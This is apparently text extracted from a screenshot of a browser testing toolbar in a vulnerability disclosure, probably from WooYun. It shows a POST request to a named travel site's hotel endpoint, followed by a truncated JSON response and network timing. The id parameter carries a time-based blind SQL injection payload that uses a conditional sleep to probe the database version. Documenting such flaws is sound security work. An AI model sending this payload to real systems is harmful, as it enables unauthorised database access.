 www.lvmama.com/trip/show/ajaxGetHotel
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.lvmama.com/trip/show/ajaxGetHotel
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=(case when now()=sysdate() and position(6 in @@version)=1 then sleep(1*4) else 1 end)
-
+
Referrer
http://www.lvmama.com/trip/show/73575
-
+
{"code":200,"message":"\u8bf7\u6c42\u6210\u529f","data":[{"0":{"address":"\u4e39\u4e1c\u5e02\u6ee8\u6c5f
\u4e2d\u8def62\u53f7(\u5730\u5904\u9e2d\u7eff\u6c5f\u8fb9\u65ad\u6865\u5bf9
\u9762)","baiduLatitude":40.13,"baiduLongitude":124.4,"boost":0,"brandDesc":"_\u745e\u5fc3\uff08Rising
Express
\uff09","brandId":"11448","buyPresentFlag":"0","cancelFlag":"Y","cityDistrictId":"128","continentDistric
tId":"1","countryDistrictId":"8","distributorId":"2,3,4,10000,968,967","districtId":"128","earliestArriv
eTime":"14:00","facilites":
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒
200 POST ajaxGetHotel www.lvmama.com json 15.36 KB 15.36 KB → 915 ms
www.wooyun.org